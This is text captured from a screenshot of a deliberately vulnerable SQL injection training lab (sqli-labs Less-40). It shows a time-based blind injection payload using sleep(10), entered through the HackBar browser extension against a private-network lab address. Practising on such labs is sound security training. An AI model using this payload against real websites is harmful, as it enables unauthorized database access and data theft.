 • Less-40 **stacked Q
100%
192.168.75.132/sql/Less-40/?id=1") and if(1,sleep(10),null)%23
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES -40
Waiting for 192.168.75.132…
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-40/?id=1') and if(1,sleep(10),null)%23
Split URL
Execute
Post data Referrer User Agent Cookies